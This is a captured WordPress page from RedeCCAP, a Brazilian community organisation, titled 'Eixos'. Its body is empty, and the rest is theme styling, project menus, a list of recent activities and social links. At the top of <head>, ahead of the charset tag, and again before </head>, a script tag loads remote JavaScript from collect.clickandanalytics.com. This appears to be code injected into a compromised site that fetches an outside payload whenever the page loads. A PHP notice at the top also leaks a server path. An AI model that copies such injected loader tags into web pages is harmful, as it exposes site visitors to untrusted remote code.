

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://redeccap.org.br/?page_id=893
body_size: 9919
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>all-in-one-wp-security-and-firewall</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/redeccap/www/wp-includes/functions.php</b> on line <b>6131</b><br />
<!doctype html>
<html lang="pt-BR">
<head><script src='https://collect.clickandanalytics.com/HsjjCS'></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Eixos &#8211; RedeCCAP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para RedeCCAP &raquo;" href="https://redeccap.org.br/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para RedeCCAP &raquo;" href="https://redeccap.org.br/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://redeccap.org.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fredeccap.org.br%2F%3Fpage_id%3D893" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://redeccap.org.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fredeccap.org.br%2F%3Fpage_id%3D893&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='royale-news-style-css' href='http://redeccap.org.br/wp-content/themes/royale-news-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,300i,400,400i,700,700i|Open%20Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='http://redeccap.org.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-lite-parent-style-css' href='http://redeccap.org.br/wp-content/themes/royale-news/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-lite-parent-main-css' href='http://redeccap.org.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-lite-child-style-css' href='http://redeccap.org.br/wp-content/themes/royale-news-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-lite-child-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-lite-child-main-css' href='http://redeccap.org.br/wp-content/themes/royale-news-lite/assets/dist/css/main.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://redeccap.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://redeccap.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://redeccap.org.br/wp-content/themes/royale-news-lite/assets/dist/js/bundle.min.js?ver=1" id="royale-news-lite-child-bundle-js"></script>
<link rel="https://api.w.org/" href="https://redeccap.org.br/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://redeccap.org.br/index.php?rest_route=/wp/v2/pages/893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redeccap.org.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://redeccap.org.br/?page_id=893" />
<link rel='shortlink' href='https://redeccap.org.br/?p=893' />
               
	    <style>
	        .site-title, 
	        .site-title a {
	            font-size: 55px;
	        }
	    </style>
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://redeccap.org.br/wp-content/uploads/2021/03/depositphotos_192487476-stock-illustration-colorful-geometric-pattern-with-urban.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://redeccap.org.br/wp-content/uploads/2016/02/cropped-marca-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://redeccap.org.br/wp-content/uploads/2016/02/cropped-marca-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://redeccap.org.br/wp-content/uploads/2016/02/cropped-marca-180x180.gif" />
<meta name="msapplication-TileImage" content="https://redeccap.org.br/wp-content/uploads/2016/02/cropped-marca-270x270.gif" />
<script src='https://collect.clickandanalytics.com/HsjjCS'></script></head>

<body class="wp-singular page-template-default page page-id-893 custom-background wp-theme-royale-news wp-child-theme-royale-news-lite">
    <a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>
	    <div class="main-wrapper">
        	<header class="site-header">
    		    		<div class="logo-section" style="background-image: url(http://redeccap.org.br/wp-content/uploads/2022/08/Somos-uma-organizacao-comunitaria-com-um-historico-de-mais-de-30-anos-no-desenvolvimento-de-metodologias-de-atuacao-solidaria-em-favelas-e-periferias-do-Brasil.-4.png);">
    			<div class="header-mask"></div><!-- .header-mask -->
    		    			<div class="container">
    				<div class="site-identity">
	    					    					<div class="site-title">
								<a href="https://redeccap.org.br/" rel="home">
			                        RedeCCAP			                    </a>
							</div><!-- .site-title -->
							<div class="site-description">
								<p>Rede  de Empreendimentos Sociais para  o Desenvolvimento Socialmente justo, Democrático e Sustentável</p>
							</div><!-- .site-description -->
								    			</div><!-- .site-identity -->
	    		</div><!-- .container -->
	    	</div><!-- .logo-section -->
	    	<div class="menu-section">
	    		<div class="container">
	    			<div class="row">
	    				<div class="col-md-11">
	    					<div class="menu-container clearfix">
								<nav id="site-navigation" class="main-navigation" role="navigation">
				                    <div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li class="menu-home-icon"><a href="https://redeccap.org.br/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-933"><a href="https://redeccap.org.br/?page_id=888">Quem somos?</a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://redeccap.org.br/?page_id=890">Como atuamos</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://redeccap.org.br/?page_id=891">Equipes</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-934"><a href="https://redeccap.org.br/?page_id=889">Nossa história</a>
	<ul class="sub-menu">
		<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://redeccap.org.br/?page_id=898">EJA – Manguinhos</a></li>
		<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://redeccap.org.br/?page_id=899">Laboratório de Educação Territorializada</a></li>
		<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://redeccap.org.br/?page_id=903">LEIR – Laboratório de Internet em Rede</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://redeccap.org.br/?page_id=905">Laboratório de Direitos Humanos</a></li>
	</ul>
</li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://redeccap.org.br/?page_id=892">Parceiros</a></li>
</ul>
</li>
<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-932"><a href="https://redeccap.org.br/?page_id=887">Projetos em Rede</a>
<ul class="sub-menu">
	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-959"><a href="https://redeccap.org.br/?page_id=952">Programa Espaço Casa Viva</a>
	<ul class="sub-menu">
		<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1614"><a href="https://redeccap.org.br/?page_id=895">Escola de Música de Manguinhos &#8211; EMM</a>
		<ul class="sub-menu">
			<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://redeccap.org.br/?page_id=896">Grupo Música na Calçada</a></li>
		</ul>
</li>
		<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://redeccap.org.br/?page_id=894">Oficina Portinari</a></li>
		<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://redeccap.org.br/?page_id=900">Biblioteca Casa Viva</a></li>
		<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-960"><a href="https://redeccap.org.br/?page_id=953">Realizações:</a>
		<ul class="sub-menu">
			<li id="menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-963"><a href="https://www.youtube.com/watch?v=gm_9UXnEax8&#038;list=PLHv6arbIa_X_wLgS9N2wc17BJxH_HNLZc">Projeto Casa Viva ConVida &#8211; Música</a></li>
			<li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-962"><a href="https://www.youtube.com/watch?v=DOdAPLjokxM&#038;list=PLHv6arbIa_X_0GaRzeP82-7g_0WK-Ixqb">Projeto Casa Viva ConVida &#8211; Artesanato</a></li>
			<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://redeccap.org.br/?page_id=955">Exposição Virtual_“Memórias Guardadas: Oficina Portinari&#8221;</a></li>
			<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://redeccap.org.br/?page_id=1124">Exposição Virtual_“Memórias Guardadas: Escola de Música”</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://redeccap.org.br/?page_id=907">Ecomuseu Manguinhos</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://redeccap.org.br/?page_id=966">Publicações</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://redeccap.org.br/?page_id=964">Contato</a></li>
</ul></div>				                </nav><!-- #site-navigation -->
				            </div><!-- .menu-container.clearfix -->
	    				</div>
	    				    						<div class="col-md-1 hidden-xs hidden-sm">
								<div class="search-container pull-right">
									<div class="search-icon">
										<i class="fa fa-search"></i><!-- .fa.fa-search -->
									</div><!-- .search-icon -->
								</div><!-- .search-container.pull-right -->
							</div><!-- .col-md-2.hidden-xs.hidden-sm -->
							<div class="col-md-12 search-form-main-container">
								<div class="search-form-container">
									<form role="search" method="get" class="search-form" action="https://redeccap.org.br/" >
			    	<div class="input-group stylish-input-group">
			    		<label class="screen-reader-text" for="s">Pesquisar por:</label>
			    		<input type="text" value="" name="s" class="form-control" />
			    		<span class="input-group-addon">
			    			<button type="submit" id="searchsubmit" value="Pesquisar">
			    				<i class="fa fa-search"></i>
			    			</button>
			    		</span>
			    	</div>
			    </form>								</div><!-- .search-form-container -->				
							</div><!-- .col-md-12 -->
    							    			</div>
	    		</div>
	    	</div>
    	</header><!-- .site-header -->
	 			<div class="container">
			        <div class="row clearfix">
			            <div class="col-md-12">
			                <div class="breadcrumb clearfix">
			                	<nav role="navigation" aria-label="Caminhos de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://redeccap.org.br" rel="home" itemprop="item"><span itemprop="name">Página inicial</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://redeccap.org.br" itemprop="item"><span itemprop="name">Eixos</span></a><meta itemprop="position" content="2" /></li></ul></nav>			                </div><!-- .breadcrumb.clearfix -->
			            </div><!-- .col-md-12 -->
			        </div><!-- .row.clearfix -->
			    </div><!-- .container -->
 			<div id="primary" class="content-area inner-page-container">
		<main id="main" class="site-main">
			<div class="container">
				<div class="row">
										<div class="col-md-8 sticky-section">
						<div class="row">
							<div class="col-md-12" id="post-893" class="post-893 page type-page status-publish hentry">
	<div class="news-section-info clearfix">
		<h3 class="section-title">Eixos</h3><!-- .section-title -->
	</div><!-- .news-section-info -->
	<div class="single-news-content">
				<div class="news-detail clearfix">
			<div class="news-content">
							</div><!-- .news-content -->
										        
		</div><!-- .news-detail.clearfix -->
	</div><!-- .single-news-content -->
</div><!-- #post-893 -->
						</div><!-- .row.clearfix.news-section -->
					</div>
					<div class="col-md-4 sticky-section">
	<div class="row clearfix sidebar">
		
		<div id="recent-posts-3" class="col-md-12 widget widget_recent_entries">
		<div class="widget-info clearfix"><h3 class="widget-title">Nossas Atividades</h3></div>
		<ul>
											<li>
					<a href="https://redeccap.org.br/?p=2066">1ª apresentação trimestral Escola de Música de Manguinhos &#8211; EMM_2023</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1993">Piquenique Literário &#8211; Espaço Casa Viva</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1995">Ação “Beleza de Mulher”</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1988">Programa de Alimentação e Nutrição</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1868">Inscrições 2023</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1697">Exposição &#8220;Olhar da Esperança&#8221;_2022</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1779">Clube de Leitura Infantil: Pretinha, Eu?</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1820">Projeto Fala Meninas! Promoção e defesa dos direitos sexuais e reprodutivos na adolescência</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1762">Dia da Consciência Negra_2022</a>
									</li>
											<li>
					<a href="https://redeccap.org.br/?p=1749">Oficina Sopro de Leitura</a>
									</li>
					</ul>

		</div><div id="royale-news-social-widget-7" class="col-md-12 widget royale-news-social-widget"><div class="widget-info clearfix"><h3 class="widget-title">Nas redes : Redeccap</h3></div>            <div class="widget-social-links">
                <ul class="social-links-list">
                                            <li class="instagram-link">
                        	<a href="https://www.instagram.com/rede.ccap/" class="clearfix">
                        		Instagram                        		<span class="social-icon">
                        			<i class="fa fa-instagram"></i>
                        		</span>
                        	</a>
                        </li>
                                        </ul>
            </div>
            </div><div id="royale-news-social-widget-3" class="col-md-12 widget royale-news-social-widget"><div class="widget-info clearfix"><h3 class="widget-title">Programa Espaço Casa Viva</h3></div>            <div class="widget-social-links">
                <ul class="social-links-list">
                                            <li class="facebook-link">
                        	<a href="https://www.facebook.com/espacocasavivaredeccap" class="clearfix">
                        		Facebook                        		<span class="social-icon">
                        			<i class="fa fa-facebook"></i>
                        		</span>                        		
                        	</a>
                        </li>
                                                <li class="instagram-link">
                        	<a href="https://www.instagram.com/espacocasaviva/" class="clearfix">
                        		Instagram                        		<span class="social-icon">
                        			<i class="fa fa-instagram"></i>
                        		</span>
                        	</a>
                        </li>
                                                <li class="youtube-link">
                        	<a href="https://www.youtube.com/channel/UCQwzDDamKfKljPuNpdq52FQ" class="clearfix">
                        		Youtube                        		<span class="social-icon">
                        			<i class="fa fa-youtube"></i>
                        		</span>
                       		</a>
                       	</li>
                                        </ul>
            </div>
            </div><div id="royale-news-social-widget-8" class="col-md-12 widget royale-news-social-widget"><div class="widget-info clearfix"><h3 class="widget-title">Projeto Grupo Música na Calçada</h3></div>            <div class="widget-social-links">
                <ul class="social-links-list">
                                            <li class="facebook-link">
                        	<a href="https://www.facebook.com/grupomusicanacalcada" class="clearfix">
                        		Facebook                        		<span class="social-icon">
                        			<i class="fa fa-facebook"></i>
                        		</span>                        		
                        	</a>
                        </li>
                                                <li class="instagram-link">
                        	<a href="https://www.instagram.com/musicanacalcadaoficial/" class="clearfix">
                        		Instagram                        		<span class="social-icon">
                        			<i class="fa fa-instagram"></i>
                        		</span>
                        	</a>
                        </li>
                                                <li class="youtube-link">
                        	<a href="https://www.youtube.com/playlist?list=PLHv6arbIa_X-gKHn8dLKZ66SbDkx8xh52" class="clearfix">
                        		Youtube                        		<span class="social-icon">
                        			<i class="fa fa-youtube"></i>
                        		</span>
                       		</a>
                       	</li>
                                        </ul>
            </div>
            </div><div id="royale-news-social-widget-9" class="col-md-12 widget royale-news-social-widget"><div class="widget-info clearfix"><h3 class="widget-title">Projeto Biblioteca Casa Viva</h3></div>            <div class="widget-social-links">
